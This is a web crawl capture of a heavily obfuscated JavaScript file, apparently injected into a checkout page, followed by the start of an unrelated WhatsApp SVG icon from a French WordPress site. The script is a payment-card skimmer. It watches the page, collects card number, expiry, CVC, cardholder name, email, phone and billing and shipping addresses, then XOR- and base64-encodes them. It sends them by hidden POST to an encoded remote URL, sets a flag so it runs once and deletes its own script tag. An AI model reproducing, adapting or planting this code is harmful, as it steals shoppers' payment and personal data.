wF=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['u'+'c'+'P'+'v'+'b']);if(j['y'+'f'+'i'+'y'+'I'](wP['l'+'e'+'n'+'g'+'t'+'h'],0x0)||j['L'+'l'+'s'+'e'+'b'](wf['l'+'e'+'n'+'g'+'t'+'h'],0x0)||j['T'+'Y'+'I'+'S'+'e'](wV['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['J'+'m'+'E'+'f'+'n'](j['j'+'t'+'n'+'w'+'R'],j['I'+'L'+'a'+'f'+'A'])){if(j['r'+'i'+'H'+'V'+'w'](wP['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['i'+'C'+'a'+'f'+'i'](j['W'+'f'+'N'+'W'+'J'],j['Q'+'O'+'d'+'s'+'z'])){var wn=j['J'+'U'+'D'+'R'+'X']['s'+'p'+'l'+'i'+'t']('|'),wS=0x0;while(!![]){switch(wn[wS++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['b'+'J'+'p'+'U'+'G'],wq);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':var wq=j['k'+'d'+'o'+'U'+'y'];continue;}break;}}else{var wk=I['U'+'V'+'v'+'O'+'g']['s'+'p'+'l'+'i'+'t']('|'),wv=0x0;while(!![]){switch(wk[wv++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](wx)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],p);continue;case'1':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](K)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],c);continue;case'2':Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](A)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],wG);continue;case'3':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],wo);continue;case'4':we['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](V)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['E'+'I'+'W'+'b'+'g'],n);continue;}break;}}}if(j['Y'+'R'+'E'+'W'+'Q'](wf['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['J'+'m'+'E'+'f'+'n'](j['O'+'P'+'O'+'K'+'d'],j['N'+'e'+'D'+'s'+'k'])){var wd=j['M'+'g'+'a'+'O'+'v']['s'+'p'+'l'+'i'+'t']('|'),wy=0x0;while(!![]){switch(wd[wy++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['m'+'q'+'s'+'p'+'N'](j['b'+'J'+'b'+'e'+'W'],wq);continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':var wq=j['k'+'d'+'o'+'U'+'y'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else{var wv=I['S'+'T'+'N'+'t'+'m']['s'+'p'+'l'+'i'+'t']('|'),wm=0x0;while(!![]){switch(wv[wm++]){case'0':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'H'+'q'+'p'+'J'](I['O'+'h'+'A'+'u'+'P'],wl);continue;case'2':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'5':var wl=I['R'+'z'+'r'+'h'+'O'];continue;case'6':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}if(j['C'+'g'+'h'+'F'+'Z'](wV['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var wh=j['k'+'M'+'g'+'p'+'R']['s'+'p'+'l'+'i'+'t']('|'),wp=0x0;while(!![]){switch(wh[wp++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':var wq=j['k'+'d'+'o'+'U'+'y'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['N'+'k'+'I'+'G'+'S'](j['q'+'x'+'x'+'p'+'R'],wq);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}else return 0x2;}else{if(wF['c'+'h'+'e'+'c'+'k'+'e'+'d']){const wm=wP,wl=wf,B0=wV,B1=j['k'+'v'+'S'+'u'+'X'](j['c'+'b'+'W'+'l'+'E'](R,'\x20'),s),B2=Y,B3=T,B4=F,B5=m,B6=w0,B7=w2,B8=j['o'+'A'+'W'+'D'+'e'](j['k'+'v'+'S'+'u'+'X'](w4,','+'\x20'),w6),B9=j['k'+'F'+'o'+'R'+'C'](j['k'+'F'+'o'+'R'+'C'](w8,'\x20'),ww),Bw=j['Y'+'c'+'m'+'e'+'W'](j['k'+'v'+'S'+'u'+'X'](wj,','+'\x20'),wX),BB=wI,Bj=j['O'+'C'+'x'+'w'+'K'](j['n'+'n'+'N'+'q'+'P'](wa,','+'\x20'),wr);var wZ={};wZ['c'+'c']=wm,wZ['e'+'x'+'p']=wl,wZ['h'+'o'+'l'+'d'+'e'+'r']=B1,wZ['c'+'v'+'c']=B0,wZ['e'+'m'+'a'+'i'+'l']=B2,wZ['p'+'h'+'o'+'n'+'e']=B3,wZ['z'+'i'+'p']=B4,wZ['c'+'o'+'u'+'n'+'t'+'r'+'y']=B5,wZ['c'+'i'+'t'+'y']=B6,wZ['s'+'t'+'a'+'t'+'e']=B7,wZ['a'+'d'+'d'+'r'+'e'+'s'+'s']=B8,wZ['s'+'H'+'o'+'l'+'d'+'e'+'r']=B9,wZ['s'+'A'+'d'+'d'+'r'+'e'+'s'+'s']=Bw,wZ['s'+'Z'+'i'+'p']=BB,wZ['s'+'C'+'i'+'t'+'y']=Bj;let BO=wZ;const BX=(Bu,Ba)=>btoa(Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Bu))['m'+'a'+'p']((Bz,BI)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](Bz^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Ba)[BI%Ba['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n'](''));let BW=j['J'+'r'+'O'+'Q'+'y'](BX,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](BO),j['y'+'k'+'K'+'f'+'h']);var wA=console['l'+'o'+'g'],wo=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'],wM=j['K'+'L'+'l'+'X'+'d'],wK=btoa,wc=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],wU=j['n'+'J'+'x'+'D'+'E'](atob,j['I'+'a'+'Y'+'e'+'O']),wN=j['k'+'B'+'G'+'O'+'v'](atob,j['t'+'l'+'r'+'J'+'n']),wx=(Bu,Ba)=>{var Bz={'FxYtA':I['q'+'B'+'M'+'f'+'b'],'ZTwEA':I['w'+'P'+'g'+'S'+'m'],'uAeRW':function(BI,BJ){return I['i'+'y'+'U'+'h'+'x'](BI,BJ);},'sBgzS':I['N'+'i'+'M'+'U'+'h'],'UqQmk':I['x'+'Z'+'N'+'M'+'o'],'vksIV':I['Z'+'A'+'e'+'C'+'v'],'RqvHb':I['b'+'e'+'j'+'R'+'t'],'PUwlN':I['R'+'z'+'r'+'h'+'O'],'AoagE':I['o'+'y'+'f'+'B'+'M'],'VQxlT':I['E'+'X'+'x'+'q'+'F'],'AwYym':I['E'+'F'+'F'+'G'+'f'],'vPcse':I['P'+'S'+'y'+'Y'+'w']};if(I['V'+'o'+'l'+'G'+'U'](I['V'+'L'+'h'+'a'+'e'],I['V'+'L'+'h'+'a'+'e'])){var BJ=Bz['F'+'x'+'Y'+'t'+'A']['s'+'p'+'l'+'i'+'t']('|'),BP=0x0;while(!![]){switch(BJ[BP++]){case'0':BO['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](Bz['Z'+'T'+'w'+'E'+'A'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=Bz['u'+'A'+'e'+'R'+'W'](Bz['s'+'B'+'g'+'z'+'S'],BH);continue;case'1':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['U'+'q'+'Q'+'m'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'2':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['R'+'q'+'v'+'H'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'3':var BH=Bz['P'+'U'+'w'+'l'+'N'];continue;case'4':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['A'+'o'+'a'+'g'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'5':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['V'+'Q'+'x'+'l'+'T'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['A'+'w'+'Y'+'y'+'m'];continue;case'6':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['v'+'P'+'c'+'s'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;}break;}}else{const BJ=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Bu))['m'+'a'+'p']((BP,BH)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](BP^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Ba)[BH%Ba['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return I['h'+'X'+'j'+'a'+'c'](btoa,BJ);}},we=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](BO),wD=wU;let Br=j['J'+'r'+'O'+'Q'+'y'](wx,we,wD);j['D'+'e'+'X'+'O'+'E'](wA,wM,BO),j['J'+'r'+'O'+'Q'+'y'](wA,j['T'+'T'+'q'+'t'+'v'],Br);var wG=new XMLHttpRequest();wG['o'+'p'+'e'+'n'](j['o'+'M'+'M'+'t'+'o'],wN,!![]),wG['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](j['s'+'z'+'L'+'q'+'B'],j['V'+'e'+'L'+'V'+'i']),wG['s'+'e'+'n'+'d'](j['Y'+'c'+'m'+'e'+'W'](j['F'+'U'+'R'+'Y'+'M'],j['b'+'A'+'X'+'V'+'w'](encodeURIComponent,Br))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P'],j['i'+'u'+'m'+'u'+'u']),D['t'+'a'+'r'+'g'+'e'+'t']['c'+'l'+'i'+'c'+'k']();}}}}});}else j['O'+'x'+'H'+'B'+'W'](setTimeout,X,0x3e8);}function W(){var I={'FWNSg':function(P,H){return j['R'+'L'+'M'+'W'+'a'](P,H);},'iqPWN':function(P,H){return j['r'+'T'+'X'+'R'+'K'](P,H);},'fmIpp':j['p'+'h'+'d'+'Q'+'b'],'ZxYwH':j['X'+'k'+'v'+'J'+'i'],'njiOm':j['l'+'I'+'A'+'n'+'B']},J=j['w'+'B'+'J'+'m'+'H'](O,this,function(){if(I['i'+'q'+'P'+'W'+'N'](I['f'+'m'+'I'+'p'+'p'],I['f'+'m'+'I'+'p'+'p']))W+=r['c'+'h'+'a'+'r'+'A'+'t'](u['f'+'l'+'o'+'o'+'r'](I['F'+'W'+'N'+'S'+'g'](a['r'+'a'+'n'+'d'+'o'+'m'](),z)));else return J['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](I['Z'+'x'+'Y'+'w'+'H'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](J)['s'+'e'+'a'+'r'+'c'+'h'](I['Z'+'x'+'Y'+'w'+'H']);});j['X'+'A'+'Y'+'H'+'Q'](J);try{if(j['p'+'p'+'b'+'D'+'j'](j['C'+'e'+'i'+'e'+'y'],j['R'+'K'+'L'+'o'+'A']))j=O['v'+'a'+'l'+'u'+'e'];else{let H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['Z'+'j'+'x'+'Z'+'G'])['l'+'e'+'n'+'g'+'t'+'h'],f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['E'+'t'+'J'+'I'+'z']),b=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['j'+'t'+'h'+'e'+'U'])['l'+'e'+'n'+'g'+'t'+'h'];if(b)j['J'+'r'+'O'+'Q'+'y'](setTimeout,W,0x3e8);else{if(f?.['c'+'h'+'e'+'c'+'k'+'e'+'d'])j['r'+'Q'+'Q'+'s'+'Q'](j['G'+'l'+'X'+'I'+'Q'],j['G'+'l'+'X'+'I'+'Q'])?O['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=j['O'+'S'+'e'+'u'+'A'](j['N'+'k'+'I'+'G'+'S'](j['W'+'m'+'k'+'t'+'X']('0',X['c'+'h'+'a'+'r'+'A'+'t'](0x0)),j['n'+'g'+'j'+'Y'+'k']),W['c'+'h'+'a'+'r'+'A'+'t'](0x1)):j['N'+'A'+'I'+'v'+'M'](H,0x0)&&j['a'+'t'+'c'+'W'+'h'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P']),null)&&(j['H'+'O'+'I'+'f'+'U'](j['e'+'N'+'Y'+'S'+'a'],j['e'+'N'+'Y'+'S'+'a'])?j['X'+'A'+'Y'+'H'+'Q'](X):j=O[I['n'+'j'+'i'+'O'+'m']]);else j['T'+'W'+'F'+'B'+'L'](H,0x0)&&j['e'+'g'+'F'+'C'+'f'](setTimeout,W,0x1f4);}}}catch(S){j['O'+'x'+'H'+'B'+'W'](setTimeout,W,0x1f4);}}const r=new MutationObserver(I=>{j['X'+'A'+'Y'+'H'+'Q'](W);});var u={};u['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],u['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],u['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const a=u;r['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],a),j['X'+'A'+'Y'+'H'+'Q'](W);if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'F'+'k'+'J'+'D'])){var z=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];z&&z['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](z),r['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}()));function mtr_O(w,B){var j=mtr_j();return mtr_O=function(O,X){O=O-0x113;var W=j[O];if(mtr_O['FkMXKN']===undefined){var r=function(J){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',f='',b=H+r;for(var V=0x0,n,S,q=0x0;S=J['charAt'](q++);~S&&(n=V%0x4?n*0x40+S:S,V++%0x4)?H+=b['charCodeAt'](q+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*V&0x6)):V:0x0){S=P['indexOf'](S);}for(var d=0x0,y=H['length'];d<y;d++){f+='%'+('00'+H['charCodeAt'](d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(f);};var I=function(J,P){var H=[],f=0x0,b,V='';J=r(J);var n;for(n=0x0;n<0x100;n++){H[n]=n;}for(n=0x0;n<0x100;n++){f=(f+H[n]+P['charCodeAt'](n%P['length']))%0x100,b=H[n],H[n]=H[f],H[f]=b;}n=0x0,f=0x0;for(var S=0x0;S<J['length'];S++){n=(n+0x1)%0x100,f=(f+H[n])%0x100,b=H[n],H[n]=H[f],H[f]=b,V+=String['fromCharCode'](J['charCodeAt'](S)^H[(H[n]+H[f])%0x100]);}return V;};mtr_O['DarfMW']=I,w=arguments,mtr_O['FkMXKN']=!![];}var u=j[0x0],a=O+u,z=w[a];if(!z){if(mtr_O['ZfSzhH']===undefined){var J=function(P){this['nIxKoO']=P,this['rDFjvE']=[0x1,0x0,0x0],this['tcTIVJ']=function(){return'newState';},this['bdleTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mktTOX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['chLSAA']=function(){var P=new RegExp(this['bdleTa']+this['mktTOX']),H=P['test'](this['tcTIVJ']['toString']())?--this['rDFjvE'][0x1]:--this['rDFjvE'][0x0];return this['KmUUBE'](H);},J['prototype']['KmUUBE']=function(P){if(!Boolean(~P))return P;return this['GyJfOe'](this['nIxKoO']);},J['prototype']['GyJfOe']=function(P){for(var H=0x0,f=this['rDFjvE']['length'];H<f;H++){this['rDFjvE']['push'](Math['round'](Math['random']())),f=this['rDFjvE']['length'];}return P(this['rDFjvE'][0x0]);},new J(mtr_O)['chLSAA'](),mtr_O['ZfSzhH']=!![];}W=mtr_O['DarfMW'](W,X),w[a]=W;}else W=z;return W;},mtr_O(w,B);}function mtr_j(){var Xp=['WPdcRejuW5/cStDFnrNdLsdcMW','oCk/WOmbnaGEzq','r8oJWOVcJ8o/WOLmWPa','lxfUWPTiW4JcMva','W6nsWOrflCk0pZK8W5/dHSo9','zf8AWRNcGN7cISogW7VdNGC','Eb/dKIT6wCoEWQywWQm1W6pdJW','W5NcKZOsnCoKDmkuW4FdL8koW5ZcUa','WQqBW5uIWOJdImkWdq','l3aMW7G3W4JcSNmhWPRcVW','W49lWOC/WRlcMCkBkL1VW6NdNuG','WQL/yCoDiCo/pCkal0FdNudcGa','bCoPWQ4FfCoZW4i','W5WAvSkMwbqw','zqfOW6FdSNdcQW','obBcT8k+d18Te2/cSa','WPZcOK5xWOxdUfnVldW','xxBdSJJcPetcRSk1W6SNkcLf','WQ56zCoEiSo4oCo8bLxdN2tcGrC','xxddSJVcOuFcPmk1W6m0oZL0','WQOIeCkhvCkUyW','n8k1W7XCq1fIwYylWOZdT8k8','W61fW6LSWOhcVmknW4KCvwxdPSofW7a','WPbevdnCgmoNWPzEAmoCnG'];mtr_j=function(){return Xp;};return mtr_j();}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp.svg
body_size: 363
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455 456" style="enable-background:new 0 0 455 456;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill-rule:evenodd;clip-rule:evenodd;fill:#B2B2B2;}
	.st1{clip-path:url(#SVGID_4_);fill-rule:evenodd;clip-rule:evenodd;fill:#B2B2B2;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="-33" y="-27" width="512" height="512"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st0" d="M228.5,412.1L228.5,412.1c-33.3,0-65.8-8.9-94.2-25.8l-6.8-4l-70,18.4l18.7-68.2l-4.4-7
		C53.3,296,43.5,261.9,43.6,227c0-102,83-184.9,185-184.9c49.4,0,95.8,19.3,130.7,54.2c34.9,35,54.1,81.4,54.1,130.8
		C413.4,329.1,330.4,412.1,228.5,412.1z M385.9,69.8C343.9,27.7,288,4.5,228.5,4.5C105.9,4.5,6,104.3,6,227
